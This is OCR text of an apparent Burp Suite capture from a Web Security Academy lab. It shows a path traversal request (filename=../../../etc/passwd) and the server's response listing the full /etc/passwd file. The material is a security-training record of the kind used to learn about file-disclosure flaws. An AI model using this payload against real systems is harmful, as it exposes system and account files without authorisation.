 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0ab3001804fd11f9804c8a7f0058000b.web-security-academy.net
3 Cookie: session=emrRkJdGLcbq1FhAzrQGQ23V4DslgNOw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab3001804fd11f9804c8a7f0058000b.web-security-academy
.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologi
n
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47